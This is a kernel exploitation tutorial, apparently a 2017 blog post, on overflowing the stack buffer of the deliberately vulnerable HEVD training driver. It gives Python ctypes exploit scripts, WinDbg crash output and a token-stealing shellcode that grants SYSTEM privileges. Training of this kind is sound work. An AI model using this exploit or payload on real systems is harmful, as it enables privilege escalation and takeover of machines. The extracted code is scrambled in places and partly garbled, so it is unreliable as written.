# Windows Kernel Exploitation Tutorial Part 2: Stack Overflow

 $\hat{P}$  [August 1, 2017](https://rootkits.xyz/blog/2017/08/kernel-stack-overflow/)  $\hat{P}$  [rootkit](https://rootkits.xyz/blog/author/rootkit/)

## **Overview**

In the [part 1,](https://rootkits.xyz/blog/2017/06/kernel-setting-up/) we looked into how to manually setup the environment for Kernel Debugging. If something straightforward is what you want, you can look into this great writeup by [hexblog](http://www.hexblog.com/?p=123) about setting up the VirtualKd for much faster debugging.

In this post, we'd dive deep into the kernel space, and look into our first Stack Overflow example in kernel space through driver exploitation.

A shoutout to [hacksysteam](https://twitter.com/hacksysteam) for the vulnerable driver HEVD, and [fuzzySecurity](https://www.fuzzysecurity.com/tutorials/expDev/14.html), for a really good writeup on the topic.

#### Setting up the driver

For this tutorial, we'd be exploiting the stack overflow module in the [HEVD driver.](https://github.com/hacksysteam/HackSysExtremeVulnerableDriver) Download the source from github, and either you can build the driver yourself from the steps mentioned on the github page, or download the vulnerable version [here](https://rootkits.xyz/blog/wp-content/uploads/2017/08/hevd_vulnerable.zip) and select the one according to the architecture (32-bit or 64-bit).

Then, just load the driver in the debugee VM using the [OSR Loader](https://www.osronline.com/article.cfm?article=157) as shown below:



Check if the driver has been successfully loaded in the debugee VM.



There's also a .pdb symbol file included with the driver, which you can use as well.

Once the driver is successfully loaded, we can now proceed to analyze the vulnerability.

# Analysis

If we look into the source code of the driver, and see the StackOverflow.c file, hacksysteam has done a really good job in demonstrating both the vulnerable and the secure version of the driver code.

```
1
\overline{2}3
4
5
6
7
8
9
10 // because the developer is passing the user supplied size directly to
11
// RtlCopyMemory()/memcpy() without validating if the size is greater or
12
// equal to the size of KernelBuffer
13
RtlCopyMemory((PVOID)KernelBuffer, UserBuffer, Size);
14
#endif
15
}
16
17
Status = GetExceptionCode();
18
DbgPrint("[-] Exception Code: 0x%X\n", Status);
19
   #ifdef SECURE
   // Secure Note: This is secure because the developer is passing a size
  // equal to size of KernelBuffer to RtlCopyMemory()/memcpy(). Hence,
  \parallel // there will be no overflow
  RtlCopyMemory((PVOID)KernelBuffer, UserBuffer, sizeof(KernelBuffer));
  #else
  DbgPrint("[+] Triggering Stack Overflow\n");
  // Vulnerability Note: This is a vanilla Stack based Overflow vulnerability
   __except (EXCEPTION_EXECUTE_HANDLER) {
   }
```
Here we see that in the insecure version, RtlCopyMemory() is taking the user supplied size directly without even validating it, whereas in the secure version, the size is limited to the size of the kernel buffer. This vulnerability in the insecure version enables us to exploit the stack overflow vulnerability.

Let's analyze the driver in IDA Pro, to understand how and where the Stack Overflow module is triggered:



From the flow, let's analyze the IrpDeviceIoCtlHandler call.



We see that if the IOCTL is 0x222003h, the pointer jumps to the StackOverflow module. So, we now have the way to call the Stack Overflow module, let's look into the TriggerStackOverflow function.



Important thing to note here is the length defined for the KernelBuffer, i.e. 0x800h (2048).

## Exploitation

Now that we have all the relevant information, let's start building our exploit. I'd be using [DeviceIoControl\(\)](https://msdn.microsoft.com/en-us/library/windows/desktop/aa363216(v=vs.85).aspx) to interact with the driver, and python to build our exploit.

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
kernel32.DeviceIoControl(hevDevice, 0x222003, buf, bufLength, None, 0, byref(c_ulong()), None
   import ctypes, sys
   from ctypes import *
  kernel32 = windll.kernel32
  |hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None
  if not hevDevice or hevDevice == -1:
           print "*** Couldn't get Device Driver handle."
           sys.exit(0)
  | \text{buf} = "A" * 2048bufLength = len(buf)
```
Let's fire up the WinDbg in debugger machine, put a breakpoint at TriggerStackOverflow function and analyze the behavior when we send the data of length 0x800h (2048).

1 !sym noisy  $2<sup>1</sup>$ 3 .reload;ed Kd\_DEFAULT\_Mask 8; bp HEVD!TriggerStackOverflow



What we see is, that though our breakpoint is hit, there's no overflow or crash that occured. Let's increase the buffer size to 0x900 (2304) and analyze the output.



 $\mathbb{R}$ d>

Τ

Bingo, we get a crash, and we can clearly see that it's a vanilla EIP overwrite, and we are able to overwrite EBP as well.

Through the classic metasploit's pattern create and offset scripts, we can easily figure out the offset for EIP, and adjusting for the offset, the script looks like:

```
1
2
3
4
   import ctypes, sys
   from ctypes import *
  \vert kernel32 = windll.kernel32
```

```
|hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, Non(
 5
 6
 7
    if not hevDevice or hevDevice == -1:
             print "*** Couldn't get Device Driver handle."
 8
 \overline{q}    sys.exit(0)
10
    buf = "A"*2080 + "B"*4 + "C"*220
11
12
    bufLength = len(buf)13
    kernel32.DeviceIoControl(hevDevice, 0x222003, buf, bufLength, None, 0, byref(c_ulong()), None
14
kd>
    \BoxUserBuffer: 0x01728564
+1[+] UserBuffer Size: 0x900
   KernelBuffer: 0x95903294<br>KernelBuffer Size: 0x800
 +1+1Triggering Stack Overflow
 +1Access violation - code c0000005 (!!! second chance !!!)
42424242 ??
                             222
kd> r
<u>eax=00000000</u> ebx=82168da2 <u>ecx=821676f2</u> edx=00000000 esi=9dfacfd8 edi=9dfacf68
\frac{1}{2}ip=4242424242 esp=95903ac0 ebp=41414141 iopl=0
                                                              nv up ei ng nz na pe nc
<mark>cs=uuu8 ss=0010 ds=0023</mark>
                              es=0023 fs=0030 gs=0000
                                                                           ef1=00010286
                             222
42424242 ??
kd>
```
Now that we have the control of EIP and have execution in kernel space, let's proceed with writing our payload.

Because of the DEP, we can't just execute the instructions directly passed onto the stack, apart from return instructions. There are several methods to bypass DEP, but for the simplicity, I'd be using [VirtualAlloc\(\)](https://msdn.microsoft.com/en-us/library/windows/desktop/aa366887(v=vs.85).aspx) to allocate a new block of executable memory, and copy our shellcode in that to be executed.

And for our shellcode, I'd be using the sample token stealing payload given by the hacksysteam in their [payloads.c](https://github.com/hacksysteam/HackSysExtremeVulnerableDriver/blob/master/Exploit/Payloads.c) file.

```
1
\overline{2}3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
2425
   pushad ; Save registers state
   ; Start of Token Stealing Stub
   xor eax, eax ; Set ZERO
   mov eax, fs:[eax + KTHREAD_OFFSET] ; Get nt!_KPCR.PcrbData.CurrentThread
   ; _KTHREAD is located at FS:[0x124]
   mov eax, [eax + EPROCESS_OFFSET] ; Get nt!_KTHREAD.ApcState.Process
   mov ecx, eax ; Copy current process _EPROCESS structure
   mov edx, SYSTEM_PID ; WIN 7 SP1 SYSTEM process PID = 0x4
   SearchSystemPID:
   mov eax, [eax + FLINK_OFFSET] ; Get nt!_EPROCESS.ActiveProcessLinks.Flink
   sub eax, FLINK_OFFSET
   cmp [eax + PID_OFFSET], edx ; Get nt!_EPROCESS.UniqueProcessId
   jne SearchSystemPID
   mov edx, [eax + TOKEN_OFFSET] ; Get SYSTEM process nt!_EPROCESS.Token
  mov [ecx + TOKEN_OFFSET], edx ; Replace target process nt!_EPROCESS.Token
   ; with SYSTEM process nt!_EPROCESS.Token
   ; End of Token Stealing Stub
   popad ; Restore registers state
```
Basically this shellcode saves the register state, finds the current process token and saves it, then finds the SYSTEM process pid, extracts the SYSTEM process token, replace the current process's token with the SYS-

TEM process token, and restore the registers. As Windows 7 has SYSTEM pid 4, the shellcode can be written as:

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
ptr = kernel32.VirtualAlloc(c_int(0),c_int(len(shellcode)),c_int(0x3000),c_int(0x40))
29
30
kernel32.RtlMoveMemory(c_int(ptr),buff,c_int(len(shellcode)))
31
32
33
buf = "A"*2080 + shellcode_final
34
bufLength = len(buf)
35
36
kernel32.DeviceIoControl(hevDevice, 0x222003, buf, bufLength, None, 0, byref(c_ulong()), Noneimport ctypes, sys, struct
   from ctypes import *
  \vert kernel32 = windll.kernel32
  |hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None
   if not hevDevice or hevDevice == -1:
           print "*** Couldn't get Device Driver handle"
           sys.exit(0)
   shellcode = ""
   shellcode += bytearray(
           "\x60"                            # pushad
       "\rangle x31\rangle xc0" # xor eax,eax
       "\x64\x8b\x80\x24\x01\x00\x00" # mov eax, [fs:eax+0x124]
       "\x8b\x40\x50" # mov eax, [eax+0x50]
       "\rangle \times 89 \backslash \times 1" # mov ecx, eax
       "\xba\xa04\xa00\xa00" # mov edx,0x4
       "\x8b\x80\xb8\x00\x00\x00" # mov eax, [eax+0xb8]
       "\x2d\txb8\tx00\tx00\tx00" # sub eax,0xb8
       "\x39\x90\xb4\x00\x00\x00" # cmp [eax+0xb4],edx
           "\x75\xed"                        # jnz 0x1a
       "\x8b\x890\xf8\x00\x00'\ # mov edx, [eax+0xf8]
       "\x89\x91\x68\x00\x00" # mov [ecx+0xf8],edx
           "\x61"                            # popad
  buff = (c_char * len(shellcode)).from_buffer(shellcode)
  | shellcode_final = struct.pack("<L",ptr)
```
But we soon hit a problem here during execution:

i.... Disassembly - Kernel 'com:port=com1,baud=115200' - WinDbg:10.0.15063.137 X86 Offset: @\$scopeip 00430000 60 pushad 00430001 31c0 xor eax.eax 00430003 648b8024010000 eax, dword ptr fs: [eax+124h]  $m \cap M$ 0043000a 8b4050 eax, dword ptr [eax+50h]  $m$ ov 0043000d 89c1 ecx.eax  $MOV$ 0043000f ba04000000 edx, 4 mov 00430014 8b80b8000000 eax.dword ptr [eax+0B8h]  $m<sub>O</sub>$ 0043001a 2db8000000 sub eax, 0B8h 0043001f 3990b4000000 dword ptr [eax+0B4h], edx  $CMD$ 00430025 75ed 00430014 jne edx,dword ptr [eax+0F8h]<br>dword ntr [ecx+0F8b] edx 00430027 8b90f8000000  $m$ ov 0043002d 8991f8000000  $m \cap M$ 00430033 61 popad ds:0023:00000000=?? bvte ptr [eax] 00430036 0000 add byte ptr [eax], al 00430038 0000 add byte ptr [eax].al UU43UU3a UUUU add byte ptr  $[*ex*],*at*$ 0043003c 0000 add byte ptr  $[<sub>ex</sub>],<sub>al</sub>$ 0043003e 0000 add byte ptr [eax],al [eax],al 00430040 0000 add byte ptr 00430042 0000  $[*ex*],*al*$ add byte ptr 00430044 0000 add byte ptr [eax],al 00430046 0000 add byte ptr eax],al [eax],al 00430048 0000 add byte ptr 0043004a 0000 add byte ptr  $[*ex*],*al*$ 0043004c 0000 add byte ptr [eax], al  $\Sigma$  Command - Kernel 'com:port=com1,baud=115200' - WinDbg:10.0.15063.137 X86 reakpoint o nrt HEVD!TriggerStackOverflow: 8c19162a 680c080000 80Ch push  $\vert$ kd> bp 8c1916c1 |kd> g  $[+]$  UserBuffer:  $0 \times 01728564$ [+] UserBuffer Size: 0x824 [+] KernelBuffer: 0x95763294<br>[+] KernelBuffer: 0x95763294 [+] Triggering Stack Overflow Breakpoint 1 hit HEVD!TriggerStackOverflow+0x97: 8c1916c1 eb21 HEVD!TriggerStackOverflow+0xba (8c1916e4) םותר |kd> p 